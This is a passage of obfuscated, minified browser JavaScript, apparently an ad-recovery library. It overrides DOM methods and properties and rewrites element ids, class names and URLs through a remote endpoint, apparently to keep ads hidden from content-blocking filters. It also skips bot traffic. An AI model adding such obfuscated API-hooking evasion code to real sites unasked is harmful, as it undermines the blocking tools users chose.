i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,t,...a);if((e(3077)===r[e(1642)]||e(2048)===r[e(1642)])&&(this instanceof s[e(3069)]||this instanceof s[e(2115)]||this instanceof s[e(3670)]||this instanceof s[e(3064)]||this instanceof s[e(2858)]||this instanceof s[e(3307)]||u[e(2653)](e(1712))))return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,t,...a);const d=Tt({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,d,...a)}}),de(s,h(328),h(1721),(function(t,a,c){const d=h;a=a[d(3500)](),(0,o.yu)(l,a)&&(a=d(810)+(0,u.md)(a[d(3006)](5)[d(3500)]()));let f=String(c);const m=this[d(2379)][d(3500)]();if(["id",d(2512)][d(682)](a))f=f[d(1263)](" ")[d(3584)]((t=>t[d(3878)]()))[d(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(2994)](" ");else if([d(1549),d(1352)][d(682)](a)){if(!(0,e.EW)(f)||!ue((0,e.sH)(f)[d(3851)])){const t=d(3497)===m?e.MN[d(2837)]:d(3490)===m?e.MN[d(2887)]:e.MN[d(2435)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]})}}else if(d(687)===a)f=d(3355)[d(3371)](At,d(3779))[d(3371)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(1753)]+d(297),kind:e.MN[d(2887)],baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]}),d(2256))[d(3371)]((0,kt.x)().id,d(3169))+Tt({_window:s,protectUrlContext:r,html:f});else if(d(3868)===a)f=St({protectUrlContext:r,srcset:f,endpoint:n.A[d(1753)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(1890)===a||d(699)===a)f=d(2097)+f;else if(d(3154)===m&&d(1196)===a&&(0,o.pI)(l,f)){const t=i.A[d(2252)](s)[d(618)][d(802)](this,d(2111));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(338)===t?e.MN[d(886)]:e.MN[d(2837)],baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]})}else d(3154)===m&&d(2111)===a&&(0,o.Bo)(l,f)?[d(338),d(2849),d(1208),d(2794)][d(682)](f)||(f=(0,u.md)(f)):d(3433)!==m||d(1549)!==a&&d(660)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(2435)],baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]});return t[d(802)](this,a,f)}),(function(t,e){const n=h,r=t[n(3500)]();if(["id",n(2512)][n(682)](r)&&(0,o.Bo)(l,e))return!0;if([n(1549),n(1352),n(3868)][n(682)](r)&&(0,o.pI)(l,e))return!0;if(n(687)===r&&this instanceof HTMLIFrameElement&&m[n(802)](this))return!0;if([n(1890),n(699)][n(682)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(2379)][n(3500)]();return!(n(3154)!==i||n(1196)!==t||!(0,o.pI)(l,e))||!(n(3154)!==i||n(2111)!==t||!(0,o.Bo)(l,e))||!(n(3433)!==i||n(1549)!==t&&n(660)!==t||!(0,o.pI)(l,e))})),Zt(s,h(328),h(303),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(810)+(0,u.md)(t[n(3006)](5)[n(3500)]()));let r=i.A[n(2252)](s)[n(618)][n(802)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(2512)===t)r=r[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" ");else if(n(1549)===t&&(0,e.EW)(r)||n(1352)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(3851)];r=ue(t)?r:t}else n(3868)===t?r=Nt(r):n(1890)!==t&&n(699)!==t||n(2430)!=typeof r||!r[n(2653)](n(2097))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(3006)](3);return r}),(function(t){const e=h,n=i.A[e(2252)](s)[e(618)][e(802)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(2512),e(1549),e(687),e(3868),e(1352),e(1890),e(699)][e(682)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Zt(s,h(328),h(688),(function(t){const e=h;return i.A[e(2252)](s)[e(815)][e(802)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(328),h(1759),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(3006)](5)[e(3500)]();t=e(810)+(0,u.md)(n)}return i.A[e(2252)](s)[e(945)][e(802)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Zt(s,h(328),h(2278),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(3006)](5)[e(3500)]();t=e(810)+(0,u.md)(n)}return i.A[e(2252)](s)[e(1499)][e(802)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Gt(s,h(328),h(2509),{get:function(t,e){const n=h;n(2430)==typeof e&&(0,o.yu)(l,e)&&(e=n(810)+(0,u.md)(e[n(3006)](5)[n(3500)]()));const r=t[e];if(!r)return r;if(n(2141)===e)return r;var i;if(n(3196)==typeof r)return e===(null===(i=s[n(1575)])||void 0===i?void 0:i[n(1236)])?function(){const e=n,i=r[e(802)](t);return new(s[e(1102)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(2851)===n?function(){const e=i,n=s[e(802)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(3605)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(3605)===e){const e=t[n(2168)];if("id"===e&&n(2430)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(2512)===e&&n(2430)==typeof i)return i[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(2168)===e&&i[n(2653)](n(810))){const t=i[n(3006)](5);return(0,u._)(t)?n(810)+(0,u.ks)(t):i}return i}}):r(3196)==typeof i?i[r(2333)](t):i:i}}):n}:i(3196)==typeof r?r[i(2333)](t):r:s}})}:r[n(2333)](t);if(n(2430)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(1102)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(3196)==typeof i)return i[r(2333)](t);if(r(3605)===e){const e=t[r(2168)];if("id"===e&&r(2430)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(2512)===e&&r(2430)==typeof i)return i[r(1263)](" ")[r(3584)]((t=>t[r(3878)]()))[r(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(2994)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(2168)===e&&i[r(2653)](r(810))){const t=i[r(3006)](5);return r(810)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Zt(s,h(328),h(2345),(function(t){const e=h;return!!t&&(t[e(2141)]>1e4?i.A[e(2252)](s)[e(3543)][e(802)](this,t):i.A[e(2252)](s)[e(3543)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Gt(s,h(3726),h(2299),{get:function(t,e){const n=h;if(n(2430)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(810)+r)?(0,u.md)(r):e];return n(3196)==typeof i?i[n(2333)](t):i},set:function(t,e,n){const r=h;if(r(2430)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(810)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(702)][e(843)](t)[e(3584)]((t=>e(2430)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(2430)==typeof e){const t=c(e);e=(0,o.yu)(l,n(810)+t)?(0,u.md)(t):e}return s[n(702)][n(3372)](t,e)}},null,(function(){const t=h;if(s[t(1333)][t(1421)][t(476)](t(2614))){const e=i.A[t(2252)](s)[t(1254)][t(2252)][t(802)](this);if(e&&t(1018)===e[t(693)])return!1}return!0})),Qt(s,h(2574),h(2168),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2252)](s)[t(1806)][t(2252)][t(802)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(2252)](s)[e(1806)][e(3873)][e(802)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(2653)](e(4003))})),Zt(s,h(328),h(1287),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2252)](s)[e(2682)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&null===a?i.A[e(2252)](s)[e(2682)][e(802)](this,t):a}),(t=>t)),Zt(s,h(328),h(1113),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2252)](s)[e(3483)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&0===a[e(2141)]?i.A[e(2252)](s)[e(3483)][e(802)](this,t):a}),(t=>t)),Zt(s,h(1371),h(1287),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2252)](s)[e(3102)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&null===a?i.A[e(2252)](s)[e(3102)][e(802)](this,t):a}),(t=>t)),Zt(s,h(1371),h(1113),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2252)](s)[e(1800)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&0===a[e(2141)]?i.A[e(2252)](s)[e(1800)][e(802)](this,t):a}),(t=>t)),Qt(s,h(328),"id",{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2252)](s)[t(2648)][t(2252)][t(802)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(2430)!=typeof t&&(t=s[e(2632)](t));for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2252)](s)[e(2648)][e(3873)][e(802)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Zt(s,h(328),h(2556),(function(t,e){const n=h;return i.A[n(2252)](s)[n(3939)][n(802)](this,t,Tt({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(2959)])})),Zt(s,h(328),h(3838),(function(t){const e=h;return i.A[e(2252)](s)[e(3672)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Gt(s,h(328),h(1866),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(3539)===e)return function(){const e=n,i=[];for(var s=arguments[e(2141)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2200)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(2238)](t)})),r[e(3362)](t,[...i])};if(n(585)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(3362)](t,[e])};if(n(1678)===e)return function(){const e=n;for(var i=arguments[e(2141)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(3362)](t,[...c])};if(n(376)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(3362)](t,[e,i])};if(n(3764)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(3362)](t,[e,i])};if(n(3605)===e)return r[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" ");if(e===s[n(1575)][n(1236)])return function(){const e=n,o=r[e(802)](t);return new(s[e(1102)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(2851)===n?function(){const e=r,n=o[e(802)](t);return n?new(s[e(1102)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3605)===n?(0,u._)(o)?(0,u.ks)(o):o:r(3196)==typeof o?o[r(2333)](t):o:o}}):n}:r(3196)==typeof o?o[r(2333)](t):o:o}})};if(n(2430)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(3196)==typeof r?r[n(2333)](t):r},set:function(t,e,n){const r=h;return r(3605)===e&&(n=n[r(1263)](" ")[r(3584)]((t=>t[r(3878)]()))[r(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(2994)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(2430)!=typeof t&&(t=t[e(3078)]()),t=t[e(1263)](" ")[e(3584)]((t=>t[e(3878)]()))[e(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2994)](" "),i.A[e(2252)](s)[e(2132)][e(802)](this,e(2512),t),t}),(()=>!0)),Qt(s,h(328),h(3269),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](s)[t(2076)][t(2252)][t(802)](this,...n)[t(1263)](" ")[t(3584)]((e=>e[t(3878)]()))[t(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2994)](" ")},set:function(t){const e=h,n=t[e(1263)](" ")[e(3584)]((t=>t[e(3878)]()))[e(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2994)](" ");for(var r=arguments[e(2141)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(2252)](s)[e(2076)][e(3873)][e(802)](this,n,...a)}}),Zt(s,h(1978),h(1550),(function(t){const e=h;return i.A[e(2252)](s)[e(489)][e(802)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(1406),h(1550),(function(t){const e=h;return e(2430)!=typeof t&&(t=s[e(2632)](t)),i.A[e(2252)](s)[e(1915)][e(802)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(1978),h(688),(function(t){const e=h;return i.A[e(2252)](s)[e(3774)][e(802)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(1978),h(1287),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2252)](s)[e(2815)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&null===a?i.A[e(2252)](s)[e(2815)][e(802)](this,t):a}),(t=>t)),Zt(s,h(1978),h(1113),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2252)](s)[e(858)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&0===a[e(2141)]?i.A[e(2252)](s)[e(858)][e(802)](this,t):a}),(t=>t)),Zt(s,h(1978),h(278),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2059)+(0,u.md)(t)),i.A[e(2252)](s)[e(2212)][e(802)](this,t)})),Zt(s,h(1978),h(3244),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2059)+(0,u.md)(t)),i.A[e(2252)](s)[e(2528)][e(802)](this,t)})),Qt(s,h(1526),h(1196),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(3396)][t(2252)][t(3362)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(2252)](s)[a(618)][a(802)](this,a(2111));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(338)===c?e.MN[a(886)]:e.MN[a(2837)],baseUrl:i.A[a(2252)](s)[a(348)][a(2252)][a(3362)](s[a(1406)]),endpoint:n.A[a(1753)]}));for(var u=arguments[a(2141)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(2252)](s)[a(3396)][a(3873)][a(802)](this,t,...d)}}),Qt(s,h(1526),h(2111),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2252)](s)[t(2635)][t(2252)][t(3362)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(338),e(2849),e(1208),e(2794)][e(682)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2252)](s)[e(2635)][e(3873)][e(802)](this,t,...r)}}),Qt(s,h(2574),h(1262),{get:function(){const t=h,e=i.A[t(2252)](s)[t(618)][t(802)](this,t(1549));for(var n=arguments[t(2141)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2252)](s)[t(607)][t(2252)][t(802)](this,...o);if($t(s,c,e))if(Ft(c),m[t(802)](this))qt(r,c);else if(he(r,c,l),!c[t(1454)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2252)](s)[r(618)][r(802)](this,r(1549));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(1454)]=e}return i.A[t(2252)](s)[t(2577)][t(2252)][t(802)](this,...o)}}),Qt(s,h(2574),h(894),{get:function(){const t=h;for(var n=arguments[t(2141)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2252)](s)[t(607)][t(2252)][t(802)](this,...o);if(!c)return c;const u=i.A[t(2252)](s)[t(618)][t(802)](this,t(1549));if($t(s,c,u))if(Ft(c),m[t(802)](this))qt(r,c);else if(he(r,c,l),!c[t(1454)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2252)](s)[r(618)][r(802)](this,r(1549));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(1454)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(3851)]);if((t(3671)===n[t(1421)]||t(2440)===n[t(1421)])&&n[t(3749)][t(682)](t(2615))||t(1622)===n[t(1421)]&&n[t(3749)][t(682)](t(1919))||t(2335)===n[t(1421)]&&"/"===n[t(3749)]||t(1972)===n[t(1421)]&&n[t(3749)][t(682)](t(3910)))return Ht[t(2252)](s,c)}return c}}),Qt(s,h(1062),h(2039),{get:function(){const t=h;for(var e=arguments[t(2141)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(2252)](s)[t(2102)][t(2252)][t(802)](this,...r),c=i.A[t(2252)](s)[t(405)][t(2252)][t(802)](this);if(t(2430)==typeof c&&c[t(682)](t(1005)))try{const e=JSON[t(989)](c);if(t(2273)===e[t(434)]&&t(1653)===e[t(2272)])return a}catch(t){}return t(2043)==typeof c&&c[t(1408)]||(l=c,t(2430)==typeof l&&l[t(2653)](t(1448)))||(0,N.aV)(n.A[t(1753)])!==(0,N.aV)(i.A[t(2252)](s)[t(1952)][t(2252)][t(802)](this))?a:Ht[t(2252)](s,a);var l}}),Qt(s,h(2574),h(687),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](s)[t(2005)][t(2252)][t(802)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(2252)](s)[o(2005)][o(3873)][o(802)](this,t);t=t[o(3078)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(1753)]+o(297),kind:e.MN[o(2887)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]});return t=t[o(682)](a)?Tt({_window:s,protectUrlContext:r,html:t}):o(3355)[o(3371)](At,o(3779))[o(3371)](a,o(2256))[o(3371)]((0,kt.x)().id,o(3169))+Tt({_window:s,protectUrlContext:r,html:t}),i.A[o(2252)](s)[o(2005)][o(3873)][o(802)](this,t)}},m),Qt(s,h(647),h(3172),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(3172)])&&void 0!==e?e:i.A[t(2252)](s)[t(1797)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(2496),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(2496)])&&void 0!==e?e:i.A[t(2252)](s)[t(1328)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(2880),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(2880)])&&void 0!==e?e:i.A[t(2252)](s)[t(2745)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(1033),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(1033)])&&void 0!==e?e:i.A[t(2252)](s)[t(2730)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(3262),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(3262)])&&void 0!==e?e:i.A[t(2252)](s)[t(2818)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(1579),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(1579)])&&void 0!==e?e:i.A[t(2252)](s)[t(3580)][t(2252)][t(802)](this)}}),Zt(s,h(1862),h(1587),(function(t){const e=h;if(this instanceof s[e(328)]&&e(3574)===this[e(2379)][e(3500)]()&&t instanceof s[e(966)]){const n=i.A[e(2252)](s)[e(718)][e(2252)][e(802)](t);if((0,o.xP)(l,n))try{i.A[e(2252)](s)[e(718)][e(3873)][e(802)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(2252)](s)[e(4039)][e(802)](this,t)})),Zt(s,h(1379),h(2927),(function(t){const e=h;for(var n=arguments[e(2141)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(1379)]&&t instanceof s[e(1371)]){const n=Array[e(2529)](t[e(1784)])[e(3584)]((t=>t instanceof s[e(966)]?i.A[e(2252)](s)[e(718)][e(2252)][e(802)](t):""));return i.A[e(2252)](s)[e(718)][e(3873)][e(802)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n[e(2994)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(2252)](s)[e(737)][e(802)](this,t,...a)}return i.A[e(2252)](s)[e(737)][e(802)](this,t,...a)})),Object[h(2112)](s)[h(2200)]((t=>{const e=h;try{if(!t[e(2653)](e(1014))||!t[e(476)](e(328)))return;const n=[e(699),e(1890)];for(const r of n){const n=s[e(3486)][e(3372)](s[t][e(1925)],r);n&&s[e(3486)][e(1727)](s[t][e(1925)],r,{get:function(){const t=e;for(var r=arguments[t(2141)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(2252)][t(802)](this,...i);let a=n[t(2252)][t(802)](this,...i);return t(2430)==typeof a&&a[t(2653)](t(2097))&&(a=a[t(3006)](3)),a},set:function(t){const r=e;for(var i=arguments[r(2141)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(2430)!=typeof t&&r(2253)!=typeof t||(t=r(2097)+t),n[r(2252)][r(802)](this)===t?t:n[r(3873)][r(802)](this,t,...s)):n[r(3873)][r(802)](this,t,...s)}})}}catch(t){}}))}const fe=t=>{try{t()}catch(t){}};function me(e){const n=t;var r;if(s.A[n(857)](n(3364)),null!==(r=window[n(2750)])&&void 0!==r&&r[n(3441)])return;const o=window[n(2750)]||[];window[n(2750)]={push:t=>fe(t),__replaced:!0};for(const t of[...o][n(3365)]())fe(t);const i=t=>{const e=n;e(1004)===t[e(1054)]?t[e(3049)](...t[e(1088)]):e(2068)===t[e(1054)]?t[e(3049)]():e(2795)===t[e(1054)]&&t[e(971)]()},a=window[n(3609)]||[];window[n(3609)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)fe((()=>i(t)))}function pe(e){const n=t;return n(1754)===function(t){const e=n;try{return new URL(t)[e(3156)][e(2252)](e(2465))||""}catch(t){return""}}(e)}var ge=v(8125);const we=class{static[t(3056)](){const e=t;var n,r;let o=arguments[e(2141)]>0&&void 0!==arguments[0]?arguments[0]:e(3115),i=!(arguments[e(2141)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(4021)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(991)+(0,le.t)(o+"_"+a),d=e(991)+(0,le.t)(o+"_"+c),h=e(991)+(0,le.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var be,ye=v(2997),ve=/bot|crawl|http|lighthouse|scan|search|spider/i,xe=function(e,n){const r=t;return(xe=Object[r(1290)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1040)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1925)][n(1291)][n(802)](e,o)&&(t[o]=e[o])})(e,n)};function Ae(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2l;function a(t){const e=a2l;try{l(r[e(2851)](t))}catch(t){i(t)}}function c(t){const e=a2l;try{l(r[e(3438)](t))}catch(t){i(t)}}function l(t){const e=a2l;var r;t[e(4015)]?o(t[e(3605)]):(r=t[e(3605)],r instanceof n?r:new n((function(t){t(r)})))[e(2396)](a,c)}l((r=r[s(3362)](t,e||[]))[s(2851)]())}))}function ke(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3196)==typeof Symbol&&(a[Symbol[r(1236)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2l;if(o)throw new TypeError(r(2649));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2394)]:t[0]?i[r(3438)]||((s=i[r(2394)])&&s[r(802)](i),0):i[r(2851)])&&!(s=s[r(802)](i,t[1]))[r(4015)])return s;switch(i=0,s&&(t=[2&t[0],s[r(3605)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1468)]++,{value:t[1],done:!1};case 5:c[r(1468)]++,i=t[1],t=[0];continue;case 7:t=c[r(2120)][r(582)](),c[r(551)][r(582)]();continue;default:if(!((s=(s=c[r(551)])[r(2141)]>0&&s[s[r(2141)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1468)]=t[1];break}if(6===t[0]&&c[r(1468)]<s[1]){c[r(1468)]=s[1],s=t;break}if(s&&c[r(1468)]<s[2]){c[r(1468)]=s[2],c[r(2120)][r(2238)](t);break}s[2]&&c[r(2120)][r(582)](),c[r(551)][r(582)]();continue}t=n[r(802)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function _e(e,n,r){const o=t;if(r||2===arguments[o(2141)])for(var i,s=0,a=n[o(2141)];s<a;s++)!i&&s in n||(i||(i=Array[o(1925)][o(3006)][o(802)](n,0,s)),i[s]=n[s]);return 